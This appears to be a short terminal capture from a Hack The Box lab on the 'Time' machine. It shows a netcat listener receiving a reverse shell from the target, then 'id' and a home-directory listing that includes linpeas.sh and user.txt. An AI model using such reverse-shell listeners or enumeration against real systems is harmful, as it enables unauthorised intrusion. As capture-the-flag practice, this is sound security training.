 [subterranean@parrot]-[~/htb/time]
$nc -lvp 54321
listening on [any] 54321 ...
10.10.10.214: inverse host lookup failed: Unknown host
connect to [10.10.14.205] from (UNKNOWN) [10.10.10.214] 50460
bash: cannot set terminal process group (873): Inappropriate ioctl for device
bash: no job control in this shell
pericles@time:/var/www/html$ id
id
uid=1000(pericles) gid=1000(pericles) groups=1000(pericles)
pericles@time:/var/www/html$ ls -l ~
ls -l ~
total 328
-rwxr-xr-x 1 pericles pericles 326636 Mar 28 04:24 linpeas.sh
drwxr-xr-x 3 pericles pericles   4096 Oct  2 13:20 snap
-r-------- 1 pericles pericles     33 Mar 28 04:21 user.txt
pericles@time:/var/www/html$